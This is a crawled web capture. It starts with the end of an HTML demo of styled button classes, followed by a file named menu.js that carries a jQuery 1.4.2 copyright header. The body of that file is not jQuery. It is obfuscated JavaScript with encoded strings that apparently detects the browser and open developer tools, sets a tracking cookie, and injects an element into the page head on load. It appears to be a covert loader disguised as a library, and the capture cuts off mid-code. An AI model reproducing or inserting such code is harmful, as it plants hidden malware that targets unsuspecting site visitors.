	<h3 class="button blue">H3</h3> 
</div>

<div>
	<a href="#" class="button rosy">Rosy</a> 
	<a href="#" class="button rosy bigrounded">Rounded</a> 
	<a href="#" class="button rosy medium">Medium</a> 
	<a href="#" class="button rosy small">Small</a> 
	<br /><br />
	<input class="button rosy" type="button" value="Input Element" /> 
	<button class="button rosy">Button Tag</button>
	<span class="button rosy">Span</span> 
	<div class="button rosy">Div</div> 
	<p class="button rosy">P Tag</p> 
	<h3 class="button rosy">H3</h3> 
</div>

<div>
	<a href="#" class="button green">Green</a> 
	<a href="#" class="button green bigrounded">Rounded</a> 
	<a href="#" class="button green medium">Medium</a> 
	<a href="#" class="button green small">Small</a> 
	<br /><br />
	<input class="button green" type="button" value="Input Element" /> 
	<button class="button green">Button Tag</button>
	<span class="button green">Span</span> 
	<div class="button green">Div</div> 
	<p class="button green">P Tag</p> 
	<h3 class="button green">H3</h3> 
</div>

<div>
	<a href="#" class="button pink">Pink</a> 
	<a href="#" class="button pink bigrounded">Rounded</a> 
	<a href="#" class="button pink medium">Medium</a> 
	<a href="#" class="button pink small">Small</a> 
	<br /><br />
	<input class="button pink" type="button" value="Input Element" /> 
	<button class="button pink">Button Tag</button>
	<span class="button pink">Span</span> 
	<div class="button pink">Div</div> 
	<p class="button pink">P Tag</p> 
	<h3 class="button pink">H3</h3> 
</div>
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.bosphorustour.com/js/menu.js
body_size: 8689
content:
/*!
 * jQuery JavaScript Library v1.4.2
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Sat Feb 13 22:33:48 2010 -0500
 */
var xVFHaS,InmUCqu,rpN3EZ,c7TUNL,O6dXG1,HTK1kM,z2O5XnK,tVuheg,QyPk873,CvI_hC,skkuzXK,Vek4N1,K7WTMrd,gURMZaP,oTX30g,bWaJAtH,Yr4edk,H9A3KM,y4hxbC,Cp3K0m,o9mzrk5,BXU_wqL;function aRtfglh(InmUCqu){return xVFHaS[InmUCqu>0x55?InmUCqu+0x34:InmUCqu<0x55?InmUCqu>0x55?InmUCqu-0x7:InmUCqu-0x2b:InmUCqu-0x14]}xVFHaS=en2g2a.call(this);function c8wEhA(xVFHaS,InmUCqu){Object.defineProperty(xVFHaS,'length',{value:InmUCqu,configurable:!0x0});return xVFHaS}var i0CWqm=[],VrNzjta=0x0,Umzdxx=uX6Czy((...InmUCqu)=>{var rpN3EZ=uX6Czy(InmUCqu=>{return xVFHaS[InmUCqu>0x54?InmUCqu+0x17:InmUCqu>0x29?InmUCqu<0x54?InmUCqu<0x54?InmUCqu<0x29?InmUCqu+0x34:InmUCqu<0x29?InmUCqu+0x13:InmUCqu<0x54?InmUCqu<0x29?InmUCqu-0x3:InmUCqu>0x29?InmUCqu-0x2a:InmUCqu-0x24:InmUCqu-0x32:InmUCqu-0x15:InmUCqu-0x31:InmUCqu+0x3a]},0x1);void(InmUCqu.length=0x0,InmUCqu.Dyehul=InmUCqu.nwktmd,InmUCqu.Dyehul=uX6Czy(InmUCqu=>{var rpN3EZ;for(var xVFHaS=0x10;xVFHaS%0x4===0x0;xVFHaS++){var c7TUNL=0x0;InmUCqu=InmUCqu.concat(uX6Czy(()=>{var rpN3EZ;c7TUNL++;if(c7TUNL===0x1){return[]}for(rpN3EZ=0x31;rpN3EZ;rpN3EZ--)InmUCqu.unshift(InmUCqu.pop());return[]},0x0)())}for(rpN3EZ=0x22;rpN3EZ;rpN3EZ--)InmUCqu.unshift(InmUCqu.pop());return InmUCqu},0x1)(['jrzIc,SC','ar4JY<&Y<R','3oE=v)SC','ePVKl)!eG','SPVKl)!eG','arc=M:UC','%O1KO:6eb%e','rr,ca7eYM%Z%xE','xoef9_tjG','f8P<[[uC','xoIJ','b8(gp@y07R]4B','xoTgp@y07R]4B','b8(gp@1B','naIJ?[A','xoTgp@%dx#;4KF','kPNK','j2_1j7e$;RTsA,|iKB','GE$Jf>kC','rreHt@cC','jrWf=[${lT','?z.Jj>QC','Cj,<b,A','l5VKc','l5VKJpn`HRI;b62odMGf!g.0w&e7W99j1,u,sg|?qIy#N.dQ42D','l5VKR[9`b1gw9.SpHEefh`YMwS,&^Pbp)zQh"j+iLI}$EQ;m6cNK','5a$Jf>4C','zD(gZ','z2WfD?UC','9on<`*MC','9on<`*MC<R','8DVKa','[i/2s)iC','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','krefZ<UC','X}dfq@mC','6l^I','X}dfq@EIW$y','X}tfW<"@M!60B','[i/2s)@Yg#c.B','nX,<c','arU=i>ueG','EE0=f,3B','EE0=f,i@qU','EE0=f,F*2$9/B','Y2~zT','vzbgN:8eG','Q5zg7=YC','_q.Je,]@G','=7U==[cC','=7U==[${lT','tG>f]*yC','gzzgh`A','vz.Jn`A','kz0=r@A','X,jg/w*N2T5','}Oufp@"@s!1HwbRnXB','}Oufp@UC','7Jmfh@uC','%DU=c,+MM%`+B','7!zI;wuC','prFK','7!zI;w*N2T5','ePVKH:we2$,/B','=imfo@s0W$8&PyO','=imfo@=B','&ln<1]yC','eP(gz=!eKUGv*E','=imfo@i@r%@+pQKm','eP(g><we8!"ui9M','eP(g><kC','hM+f=[UC','=imfo@):W$Rz@P_oKB','d8mfg,e0rR(&hQ0oQB','32kdL3A','32#c7=:Y<R','~OVK','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','t!N:"^,p@J)Z&*ZXc%F:bm{M165=)Eflx,]I*:,B','h:Y2Wm$),Nz/rC','XUZ;E.N#i2efjObk9)Wxy]=B','`Z*H/[_62$cYAb%XUzzgsljj^5}Tkb$k','&2[I%n/HpO{+LnhlSJT.*i]uAP6H&*^i','LM!<ho!uY%{(7mRUp)<f51S0j$I%Sl|d<iVHLy=B','Z)*KSmk@t7V]B8}i(z]I$?nv5O','XPU=>[aC','dP(gt@mC','44!fP[A',']DwJb','fPNKd','CE^g&.MC','rrFK','(2_1CukelT6','rrV:"^rN?4Y.pE','CE^g&.6Y2T5','(2_1CuYC','toVK','jrzIZ','&zmf=[UC','vimfe,mC','$JzgF?yC','eP(g*[/NxSI;i9M','2X01R[&YH','*GoJ','3,jgZ','fP1Kih|H;%Y.?aHlt5D',']z(I','SP(gN<h;;R)/0b6q(DJ2n)weG','TPzIZ','Hujg6=HTf#q!lE','3ozgt)<0bUFvi9{i|DU=c,A','dPzIi`eYMR!0B']),InmUCqu[aRtfglh(0x2b)]=-rpN3EZ(0x51));return InmUCqu.irMZNH>InmUCqu[aRtfglh(0x2b)]+aRtfglh(0x4c)?InmUCqu[0x32]:(VrNzjta?InmUCqu.Dyehul.pop():VrNzjta++,InmUCqu.Dyehul)},0x0)();function uVpDr3L(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}typeof(InmUCqu=uVpDr3L()||{},rpN3EZ=InmUCqu.TextDecoder,c7TUNL=InmUCqu.Uint8Array,O6dXG1=InmUCqu.Buffer,HTK1kM=InmUCqu.String||String,z2O5XnK=InmUCqu.Array||Array,tVuheg=uX6Czy(()=>{var InmUCqu=new z2O5XnK(0x80),rpN3EZ,c7TUNL;!(rpN3EZ=HTK1kM.fromCodePoint||HTK1kM.fromCharCode,c7TUNL=[]);return uX6Czy(O6dXG1=>{var z2O5XnK,tVuheg,QyPk873,CvI_hC;!(QyPk873=O6dXG1[aRtfglh(0x2c)],c7TUNL.length=aRtfglh(0x30));for(CvI_hC=0x0;CvI_hC<QyPk873;){tVuheg=O6dXG1[CvI_hC++];if(tVuheg<=0x7f){z2O5XnK=tVuheg}else{if(tVuheg<=0xdf){z2O5XnK=(tVuheg&0x1f)<<0x6|O6dXG1[CvI_hC++]&0x3f}else{if(tVuheg<=0xef){var skkuzXK=uX6Czy(O6dXG1=>{return xVFHaS[O6dXG1>0x41?O6dXG1<0x6c?O6dXG1<0x41?O6dXG1+0xd:O6dXG1<0x6c?O6dXG1<0x41?O6dXG1+0x8:O6dXG1<0x41?O6dXG1+0x55:O6dXG1-0x42:O6dXG1-0x13:O6dXG1-0x56:O6dXG1-0x22]},0x1);z2O5XnK=(tVuheg&skkuzXK(0x4e))<<0xc|(O6dXG1[CvI_hC++]&0x3f)<<aRtfglh(0x51)|O6dXG1[CvI_hC++]&0x3f}else{if(HTK1kM.fromCodePoint){var Vek4N1=uX6Czy(O6dXG1=>{return xVFHaS[O6dXG1<0x17?O6dXG1-0x21:O6dXG1>0x17?O6dXG1<0x17?O6dXG1+0x17:O6dXG1-0x18:O6dXG1+0x53]},0x1);z2O5XnK=(tVuheg&Vek4N1(0x1c))<<0x12|(O6dXG1[CvI_hC++]&0x3f)<<aRtfglh(0x2e)|(O6dXG1[CvI_hC++]&0x3f)<<0x6|O6dXG1[CvI_hC++]&0x3f}else{typeof(z2O5XnK=0x3f,CvI_hC+=0x3)}}}}c7TUNL.push(InmUCqu[z2O5XnK]||(InmUCqu[z2O5XnK]=rpN3EZ(z2O5XnK)))}return c7TUNL.join('')},0x1)},0x0)(),c8wEhA(IL3TRJ,aRtfglh(0x31)));function IL3TRJ(...InmUCqu){var HTK1kM=uX6Czy(InmUCqu=>{return xVFHaS[InmUCqu<0x77?InmUCqu>0x4c?InmUCqu>0x77?InmUCqu-0x4b:InmUCqu<0x4c?InmUCqu-0xe:InmUCqu<0x77?InmUCqu-0x4d:InmUCqu-0x2d:InmUCqu+0x17:InmUCqu+0x40]},0x1);!(InmUCqu[aRtfglh(0x2c)]=0x1,InmUCqu[0x50]=InmUCqu[0x0]);return typeof rpN3EZ!==HTK1kM(0x4f)&&rpN3EZ?new rpN3EZ().decode(new c7TUNL(InmUCqu[0x50])):typeof O6dXG1!==aRtfglh(0x2d)&&O6dXG1?O6dXG1.from(InmUCqu[0x50]).toString('utf-8'):tVuheg(InmUCqu[0x50])}void(QyPk873=N4Q0FY(0x5c),CvI_hC=N4Q0FY(aRtfglh(0x48)),skkuzXK=N4Q0FY(0x44),Vek4N1=N4Q0FY(0x1f),K7WTMrd=N4Q0FY(0x13),gURMZaP=N4Q0FY(0x11),oTX30g=N4Q0FY(0xe),bWaJAtH={D2DpizQ:N4Q0FY(0xd),[aRtfglh(0x3b)]:N4Q0FY(0x17),F1evbi:N4Q0FY(0x31),uu9nu2:N4Q0FY(0x3a),[aRtfglh(0x49)]:N4Q0FY(aRtfglh(0x43))},Yr4edk=N4Q0FY(aRtfglh(0x2e)),H9A3KM=N4Q0FY(aRtfglh(0x2f)),y4hxbC=[N4Q0FY(0x7),N4Q0FY(0xb),N4Q0FY(0xe),N4Q0FY(aRtfglh(0x38)),N4Q0FY.call(aRtfglh(0x3a),0xf),N4Q0FY(0xd),N4Q0FY(0x34)],Cp3K0m=uX6Czy((...InmUCqu)=>{var rpN3EZ;function c7TUNL(InmUCqu){return xVFHaS[InmUCqu>-0x58?InmUCqu<-0x2d?InmUCqu>-0x58?InmUCqu>-0x58?InmUCqu<-0x2d?InmUCqu<-0x2d?InmUCqu+0x57:InmUCqu+0x23:InmUCqu+0x4d:InmUCqu-0x9:InmUCqu-0x4c:InmUCqu+0x4f:InmUCqu-0x2d]}void(InmUCqu.length=aRtfglh(0x30),InmUCqu[c7TUNL(-0x50)]=-c7TUNL(-0x40),rpN3EZ=N4Q0FY(aRtfglh(0x2f)),InmUCqu[aRtfglh(0x33)]=InmUCqu[c7TUNL(-0x51)],InmUCqu.c9dAb5={ld68Vwi:InmUCqu.tyPaXBw+c7TUNL(-0x3e),lXzmiIa:[],_VLOrt:uX6Czy((InmUCqu=rpN3EZ)=>{var c7TUNL=uX6Czy(InmUCqu=>{return xVFHaS[InmUCqu>0x48?InmUCqu<0x73?InmUCqu>0x73?InmUCqu-0x3c:InmUCqu<0x48?InmUCqu+0xb:InmUCqu>0x48?InmUCqu<0x48?InmUCqu-0x27:InmUCqu>0x48?InmUCqu<0x48?InmUCqu+0x1b:InmUCqu-0x49:InmUCqu+0x5b:InmUCqu-0x26:InmUCqu-0x6:InmUCqu-0x60]},0x1);if(!Cp3K0m.lXzmiIa[c7TUNL(0x4e)]){Cp3K0m.lXzmiIa.push(-0x18)}return Cp3K0m.lXzmiIa[InmUCqu]},0x0),Y9unwA:0x1a,kBevUW:0x20,UzSFKab:[],EkDSdcP:uX6Czy((InmUCqu=y4hxbC[aRtfglh(0x30)])=>{if(!Cp3K0m.UzSFKab[0x0]){Cp3K0m.UzSFKab.push(0x4d)}return Cp3K0m.UzSFKab[InmUCqu]},0x0),oeBL4b:[],lDz5wL:uX6Czy((InmUCqu=N4Q0FY(0x7))=>{if(!Cp3K0m.oeBL4b[aRtfglh(0x30)]){Cp3K0m.oeBL4b.push(-0x5d)}return Cp3K0m.oeBL4b[InmUCqu]},0x0),q61dGdo:[],T97A4P:uX6Czy((InmUCqu=H9A3KM)=>{if(!Cp3K0m.q61dGdo[aRtfglh(0x30)]){Cp3K0m.q61dGdo.push(-0x19)}return Cp3K0m.q61dGdo[InmUCqu]},0x0)},InmUCqu.tyPaXBw=InmUCqu.tyPaXBw+0x34);if(InmUCqu[c7TUNL(-0x50)]>0x84){return InmUCqu[0x9e]}else{var O6dXG1=uX6Czy(InmUCqu=>{return xVFHaS[InmUCqu>0x1a?InmUCqu>0x45?InmUCqu+0x45:InmUCqu<0x45?InmUCqu>0x45?InmUCqu+0x50:InmUCqu<0x45?InmUCqu>0x45?InmUCqu-0x7:InmUCqu>0x1a?InmUCqu<0x45?InmUCqu<0x1a?InmUCqu-0x12:InmUCqu-0x1b:InmUCqu-0x4a:InmUCqu+0xd:InmUCqu+0x45:InmUCqu-0xc:InmUCqu+0x56]},0x1);return InmUCqu[O6dXG1(0x23)]}},0x0)());var UN7mTj,Plj65f,cP9ZKd=function(){var InmUCqu,rpN3EZ,c7TUNL,O6dXG1;function HTK1kM(InmUCqu){return xVFHaS[InmUCqu>0x0?InmUCqu>0x0?InmUCqu<0x2b?InmUCqu>0x0?InmUCqu<0x2b?InmUCqu>0x0?InmUCqu<0x2b?InmUCqu>0x0?InmUCqu<0x2b?InmUCqu-0x1:InmUCqu-0x15:InmUCqu-0x48:InmUCqu-0x4e:InmUCqu+0x41:InmUCqu-0x11:InmUCqu+0x6:InmUCqu+0x28:InmUCqu-0x0:InmUCqu-0x2f]}typeof(InmUCqu=N4Q0FY(aRtfglh(0x34)),rpN3EZ={LBDnw7A:N4Q0FY[HTK1kM(0x13)](void 0x0,[HTK1kM(0xa)])},c7TUNL=function(){try{return global||window||new Function(N4Q0FY(0x8)+N4Q0FY(0x9))()}catch(e){return O6dXG1[rpN3EZ.LBDnw7A](this)}},O6dXG1=function(){try{return this}catch(e){return null}});return Plj65f=O6dXG1[InmUCqu](this,OxOfE7),UN7mTj=c7TUNL[N4Q0FY(aRtfglh(0x34))](this)}[N4Q0FY(aRtfglh(0x34))]();function ZFWTfjh(xVFHaS,InmUCqu){switch(o9mzrk5){case 0x24:return xVFHaS+InmUCqu;case-aRtfglh(0x40):return-xVFHaS}}c8wEhA(mEoU_9h,0x1);function mEoU_9h(...InmUCqu){var rpN3EZ=uX6Czy(InmUCqu=>{return xVFHaS[InmUCqu<0x5?InmUCqu+0x34:InmUCqu>0x30?InmUCqu-0x1a:InmUCqu-0x6]},0x1);void(InmUCqu.length=aRtfglh(0x31),InmUCqu[rpN3EZ(0x10)]=InmUCqu[rpN3EZ(0xb)]);return InmUCqu.hu0r87f=o9mzrk5+(o9mzrk5=InmUCqu.hu0r87f,0x0),InmUCqu[rpN3EZ(0x10)]}o9mzrk5=o9mzrk5;var glNdF7=/msie/[y4hxbC[0x1]](OxOfE7(aRtfglh(0x36))[Yr4edk+bWaJAtH.D2DpizQ][y4hxbC[0x2]][N4Q0FY(0xf)]()),zwHEs2=/gecko/[N4Q0FY(0xb)](OxOfE7(aRtfglh(0x36))[y4hxbC[0x3]][N4Q0FY(0xe)][y4hxbC[0x4]]()),exWf4i=/opera/[N4Q0FY(0xb)](OxOfE7(aRtfglh(0x36))[N4Q0FY(aRtfglh(0x2e))+y4hxbC[0x5]][oTX30g][N4Q0FY.call(void 0x0,aRtfglh(0x37))]()),W_reSse=/safari/[N4Q0FY(0xb)](OxOfE7(aRtfglh(0x36))[N4Q0FY(aRtfglh(0x38))][gURMZaP+N4Q0FY(0x12)][N4Q0FY(0xf)]());BXU_wqL={[K7WTMrd]:function(InmUCqu,rpN3EZ){var c7TUNL,O6dXG1,HTK1kM,z2O5XnK;function tVuheg(InmUCqu){return xVFHaS[InmUCqu>0x1?InmUCqu<0x1?InmUCqu-0x15:InmUCqu>0x1?InmUCqu<0x1?InmUCqu-0x39:InmUCqu-0x2:InmUCqu+0x39:InmUCqu+0x3b]}void(c7TUNL=N4Q0FY[aRtfglh(0x39)](void 0x0,0x20),O6dXG1={[aRtfglh(0x3c)]:N4Q0FY(0x1d)},HTK1kM=[N4Q0FY(0x1b)],z2O5XnK=document[N4Q0FY(0x14)+N4Q0FY[aRtfglh(0x39)](tVuheg(0x11),0x15)+'t'](N4Q0FY(0x16)));if(z2O5XnK[bWaJAtH[aRtfglh(0x3b)]](N4Q0FY(0x18),N4Q0FY(0x19)),z2O5XnK[N4Q0FY(0x17)](N4Q0FY(0x1a),HTK1kM[aRtfglh(0x30)]),z2O5XnK[N4Q0FY.call(tVuheg(0x11),0x17)](N4Q0FY[aRtfglh(0x39)](aRtfglh(0x3a),0x1c),InmUCqu),document[O6dXG1[aRtfglh(0x3c)]](N4Q0FY(0x1e))[tVuheg(0x7)][Vek4N1](z2O5XnK),glNdF7){z2O5XnK[c7TUNL]=function(){if((this[N4Q0FY(0x21)]==N4Q0FY(0x22)||this[N4Q0FY[tVuheg(0x14)](tVuheg(0x11),[0x21])]==N4Q0FY(0x23))&&Cp3K0m.ld68Vwi>-aRtfglh(0x3e)){if(rpN3EZ!=tVuheg(0x11)&&Cp3K0m.ld68Vwi>-0x57){rpN3EZ()}}}}else{if(zwHEs2&&Cp3K0m.ld68Vwi>-0x57){z2O5XnK[N4Q0FY(0x24)]=uX6Czy(()=>{if(rpN3EZ!=tVuheg(0x11)){rpN3EZ()}},0x0)}else{if(rpN3EZ!=void 0x0&&Cp3K0m.ld68Vwi>-tVuheg(0x15)){rpN3EZ()}}}}};function SN3X13(xVFHaS,InmUCqu,rpN3EZ){var c7TUNL={mpP2Xu:N4Q0FY(0x26)},O6dXG1;!(O6dXG1=new(OxOfE7(-0x11)),O6dXG1[N4Q0FY(0x25)](ZFWTfjh(O6dXG1[c7TUNL.mpP2Xu](),rpN3EZ,mEoU_9h(0x24))),document[N4Q0FY(0x27)]=ZFWTfjh(xVFHaS+aRtfglh(0x3f)+OxOfE7(-0x345)(InmUCqu),rpN3EZ==null?'':N4Q0FY(0x28)+O6dXG1[N4Q0FY(0x29)](),mEoU_9h(0x24)))}function vRyejE(InmUCqu){var rpN3EZ,c7TUNL;function O6dXG1(InmUCqu){return xVFHaS[InmUCqu<0x16?InmUCqu>0x16?InmUCqu+0x4c:InmUCqu>0x16?InmUCqu-0x63:InmUCqu+0x14:InmUCqu-0x53]}!(rpN3EZ={Qeu9fDR:N4Q0FY(0x2a),KW_E_7:N4Q0FY[aRtfglh(0x39)](aRtfglh(0x3a),0x2b)},c7TUNL=N4Q0FY(O6dXG1(-0x10)));if(document[N4Q0FY(0x27)][c7TUNL]>O6dXG1(-0xf)&&Cp3K0m._VLOrt()){var HTK1kM,z2O5XnK;function tVuheg(InmUCqu){return xVFHaS[InmUCqu<0x34?InmUCqu<0x9?InmUCqu+0x2f:InmUCqu>0x9?InmUCqu-0xa:InmUCqu-0x5:InmUCqu+0x32]}!(HTK1kM=[N4Q0FY(0x2c)],z2O5XnK=document[N4Q0FY(0x27)][rpN3EZ.Qeu9fDR](ZFWTfjh(InmUCqu,tVuheg(0x1e),mEoU_9h(tVuheg(0x20)))));if(z2O5XnK!=ZFWTfjh(O6dXG1(-0xe),mEoU_9h(-0x30))){var QyPk873,CvI_hC;function skkuzXK(InmUCqu){return xVFHaS[InmUCqu<0x34?InmUCqu>0x34?InmUCqu+0x2:InmUCqu<0x34?InmUCqu>0x9?InmUCqu>0x34?InmUCqu-0x4:InmUCqu<0x34?InmUCqu-0xa:InmUCqu+0x2a:InmUCqu+0x36:InmUCqu-0x26:InmUCqu+0xf]}void(QyPk873=[N4Q0FY.apply(O6dXG1(-0x5),[0x27])],CvI_hC=(z2O5XnK=ZFWTfjh(z2O5XnK+InmUCqu[N4Q0FY(O6dXG1(-0x10))],O6dXG1(-0xe),o9mzrk5=0x24),document[N4Q0FY[O6dXG1(-0x2)](void 0x0,[0x27])][N4Q0FY(0x2a)](';',z2O5XnK)));if(CvI_hC==ZFWTfjh(0x1,mEoU_9h(-skkuzXK(0x1f)))){CvI_hC=document[QyPk873[0x0]][N4Q0FY[tVuheg(0x1c)](void 0x0,[O6dXG1(-0x10)])]}return OxOfE7(O6dXG1(0x6))(document[N4Q0FY(0x27)][rpN3EZ.KW_E_7+HTK1kM[aRtfglh(0x30)]](z2O5XnK,CvI_hC))}}return''}function aNAP4oc(){var InmUCqu;function rpN3EZ(InmUCqu){return xVFHaS[InmUCqu>0x3d?InmUCqu-0x22:InmUCqu>0x12?InmUCqu-0x13:InmUCqu+0x34]}InmUCqu=0xa0;if((OxOfE7(rpN3EZ(0x1e))[N4Q0FY(0x2d)]-OxOfE7(0x2d3)[N4Q0FY(0x2e)]>InmUCqu||OxOfE7(0x2d3)[N4Q0FY[rpN3EZ(0x25)](void 0x0,[0x2f])+N4Q0FY(rpN3EZ(0x28))]-OxOfE7(0x2d3)[bWaJAtH.F1evbi]>InmUCqu)&&Cp3K0m.Y9unwA>-0x4c){return N4Q0FY(0x32)}return'no'}if(aNAP4oc()=='no'){var rYP_Z0M;function HFLE3S(InmUCqu){return xVFHaS[InmUCqu>-0x44?InmUCqu<-0x19?InmUCqu<-0x19?InmUCqu>-0x19?InmUCqu-0x3a:InmUCqu>-0x44?InmUCqu>-0x44?InmUCqu<-0x44?InmUCqu-0x41:InmUCqu>-0x44?InmUCqu<-0x44?InmUCqu-0x5:InmUCqu+0x43:InmUCqu+0x1d:InmUCqu-0x9:InmUCqu+0x20:InmUCqu+0x37:InmUCqu+0x55:InmUCqu-0x10]}rYP_Z0M=vRyejE(N4Q0FY(0x33));if((rYP_Z0M==''||rYP_Z0M==HFLE3S(-0x34))&&Cp3K0m.kBevUW>-aRtfglh(0x3e)){var QV9Cqx5,l4NYu2f;function WD_b19D(InmUCqu){return xVFHaS[InmUCqu>0x17?InmUCqu<0x17?InmUCqu+0x12:InmUCqu<0x42?InmUCqu<0x42?InmUCqu<0x17?InmUCqu+0x2c:InmUCqu-0x18:InmUCqu-0x1e:InmUCqu-0x59:InmUCqu+0xb]}void(QV9Cqx5=(SN3X13(N4Q0FY(0x33),OxOfE7(0x204)[y4hxbC[0x6]]()[N4Q0FY(0x35)+'ng'](aRtfglh(0x41)),0x1),OxOfE7(0x2d3)[N4Q0FY.call(void 0x0,0x36)][N4Q0FY(0x37)+'ol']),l4NYu2f=QV9Cqx5[N4Q0FY(0x38)](0x0,ZFWTfjh(aRtfglh(0x31),mEoU_9h(-0x30))));if(l4NYu2f==N4Q0FY(0x39)&&Cp3K0m.Y9unwA>-WD_b19D(0x37)){var X_pESC;function JBT2pv(InmUCqu){return xVFHaS[InmUCqu<-0x16?InmUCqu<-0x41?InmUCqu-0x1c:InmUCqu>-0x16?InmUCqu+0x61:InmUCqu>-0x16?InmUCqu-0x6:InmUCqu>-0x41?InmUCqu<-0x16?InmUCqu>-0x16?InmUCqu+0x29:InmUCqu+0x40:InmUCqu-0x1:InmUCqu-0x54:InmUCqu+0x16]}!(X_pESC=[N4Q0FY(HFLE3S(-0x2c))],BXU_wqL[X_pESC[JBT2pv(-0x3b)]](bWaJAtH.uu9nu2,uX6Czy(()=>{},0x0)))}else{BXU_wqL[N4Q0FY(0x13)](N4Q0FY(0x3b),uX6Czy(()=>{},0x0))}}}function OxOfE7(InmUCqu){var rpN3EZ,c7TUNL,O6dXG1,HTK1kM,z2O5XnK,tVuheg;function Vek4N1(InmUCqu){return xVFHaS[InmUCqu<0x4a?InmUCqu+0x30:InmUCqu>0x4a?InmUCqu<0x75?InmUCqu<0x4a?InmUCqu-0x2a:InmUCqu>0x75?InmUCqu-0x2:InmUCqu>0x4a?InmUCqu<0x75?InmUCqu<0x75?InmUCqu-0x4b:InmUCqu+0x5b:InmUCqu-0x5d:InmUCqu-0x8:InmUCqu-0x19:InmUCqu+0x3d]}typeof(rpN3EZ=N4Q0FY(0x5d),c7TUNL=N4Q0FY(aRtfglh(0x43)),O6dXG1=N4Q0FY(0x41),HTK1kM=[N4Q0FY(0x3e),N4Q0FY(Vek4N1(0x6b))],z2O5XnK={RbAX7c:N4Q0FY.apply(aRtfglh(0x3a),[0x3c]),ltX6EF:N4Q0FY(aRtfglh(0x47)),[aRtfglh(0x53)]:N4Q0FY(0x73)},tVuheg=tVuheg);switch(InmUCqu){case Cp3K0m.EkDSdcP()?0x2d3:-0xd3:tVuheg=N4Q0FY(aRtfglh(0x44))||Plj65f[z2O5XnK.RbAX7c];break;case-0x11:tVuheg=N4Q0FY(0x3d)||Plj65f[N4Q0FY(0x3d)];break;case-0x345:return UN7mTj[N4Q0FY(0x3e)]||Plj65f[HTK1kM[0x0]];case aRtfglh(0x45):return UN7mTj[N4Q0FY(0x3f)+'pe']||Plj65f[N4Q0FY.call(Vek4N1(0x5a),0x40)];case 0x204:tVuheg=O6dXG1||Plj65f[N4Q0FY(0x41)];break;case!Cp3K0m.EkDSdcP()?-0xbf:0xa40:tVuheg=N4Q0FY(0x42)||Plj65f[HTK1kM[0x1]];break;case 0x3fc:return UN7mTj[N4Q0FY(Vek4N1(0x66))]||Plj65f[N4Q0FY(Vek4N1(0x66))];case 0x9e0:tVuheg=N4Q0FY(0x44)||Plj65f[skkuzXK];break;case!(Cp3K0m.Y9unwA>-0x4c)?-0xc0:0xacf:tVuheg=z2O5XnK.ltX6EF||Plj65f[N4Q0FY.apply(void 0x0,[Vek4N1(0x67)])];break;case!(Cp3K0m.ld68Vwi>-0x57)?-0x19:0xa4f:tVuheg=CvI_hC||Plj65f[N4Q0FY(Vek4N1(0x68))];break;case Cp3K0m.kBevUW>-aRtfglh(0x3e)?0xbb0:-0x72:tVuheg=bWaJAtH[Vek4N1(0x69)]||Plj65f[c7TUNL];break;case 0x1050:tVuheg=N4Q0FY(0x48)+N4Q0FY(0x49)||Plj65f[N4Q0FY(0x4a)];break;case Cp3K0m.lDz5wL()?0x1251:aRtfglh(0x4e):return UN7mTj[N4Q0FY(0x4b)]||Plj65f[N4Q0FY.apply(Vek4N1(0x5a),[0x4b])];case!(Cp3K0m.Y9unwA>-aRtfglh(0x4a))?0x89:0x7d3:return UN7mTj[N4Q0FY(0x4c)]||Plj65f[N4Q0FY[Vek4N1(0x59)](aRtfglh(0x3a),Vek4N1(0x6b))+N4Q0FY(0x4d)];case 0x3aa:return UN7mTj[N4Q0FY(aRtfglh(0x4c))]||Plj65f[N4Q0FY(Vek4N1(0x6c))];case 0xe1e:return UN7mTj[N4Q0FY(0x4f)+'nt']||Plj65f[N4Q0FY[aRtfglh(0x3d)](void 0x0,[0x50])];case Cp3K0m.kBevUW>-0x57?0x119f:0x9d:tVuheg=N4Q0FY(0x51)||Plj65f[N4Q0FY.apply(aRtfglh(0x3a),[0x51])];break;case 0xf85:return UN7mTj[N4Q0FY(0x52)]||Plj65f[N4Q0FY(0x52)];case!Cp3K0m._VLOrt()?0x42:0x11e6:tVuheg=N4Q0FY(0x53)||Plj65f[N4Q0FY(0x53)];break;case!Cp3K0m.lDz5wL()?-0x36:0x34a:return UN7mTj[N4Q0FY(0x54)]||Plj65f[N4Q0FY[aRtfglh(0x3d)](void 0x0,[0x54])];case 0x101f:return UN7mTj[N4Q0FY(0x55)]||Plj65f[N4Q0FY(0x55)];case Cp3K0m.Y9unwA>-0x4c?0x10f4:-0x95:return UN7mTj[N4Q0FY(0x56)+'on']||Plj65f[N4Q0FY(0x57)];case Cp3K0m.EkDSdcP()?0x1388:-0x6a:tVuheg=N4Q0FY(0x58)||Plj65f[N4Q0FY(0x58)];break;case 0x22c:tVuheg=N4Q0FY(0x59)||Plj65f[N4Q0FY[aRtfglh(0x39)](void 0x0,0x59)];break;case 0x1f6:tVuheg=N4Q0FY(0x5a)||Plj65f[N4Q0FY(0x5a)];break;case 0x577:return UN7mTj[N4Q0FY[Vek4N1(0x5d)](aRtfglh(0x3a),[Vek4N1(0x6d)])]||Plj65f[N4Q0FY(aRtfglh(0x4d))];case Cp3K0m.lDz5wL()?0x502:0xb0:tVuheg=QyPk873||Plj65f[N4Q0FY[Vek4N1(0x59)](void 0x0,aRtfglh(0x4e))];break;case 0x272:return UN7mTj[rpN3EZ]||Plj65f[N4Q0FY(0x5e)+N4Q0FY(0x5f)+'or'];case 0x130f:return UN7mTj[N4Q0FY(Vek4N1(0x6f))]||Plj65f[N4Q0FY(Vek4N1(0x6f))];case Cp3K0m.lDz5wL()?0x31e:-0xb4:return UN7mTj[N4Q0FY(0x61)+N4Q0FY(0x62)]||Plj65f[N4Q0FY(0x63)];case Cp3K0m.ld68Vwi>-0x57?0x3b9:-0x14:tVuheg=N4Q0FY(aRtfglh(0x50))||Plj65f[N4Q0FY(aRtfglh(0x50))];break;case!(Cp3K0m.kBevUW>-Vek4N1(0x5e))?-0x1d:0x128e:return 